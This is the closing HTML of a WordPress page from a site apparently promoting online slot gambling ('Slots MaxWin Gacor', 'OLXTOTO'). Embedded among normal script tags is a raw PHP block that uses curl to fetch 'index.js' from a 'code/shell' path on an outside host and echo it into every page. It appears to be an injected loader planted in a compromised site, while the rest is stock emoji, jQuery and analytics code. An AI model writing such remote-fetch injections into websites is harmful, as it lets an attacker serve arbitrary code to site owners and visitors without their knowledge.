		<div class="nav-links"><div class="nav-previous"><a href="https://ridge1998.com/teknik-capai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-seranau/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Teknik Capai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Seranau</span></a></div><div class="nav-next"><a href="https://ridge1998.com/metode-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-nusapenida/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Metode Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Nusapenida</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://ridge1998.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ridge1998.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ridge1998.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2188e465ddb344f69f373f9b80f2cf9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
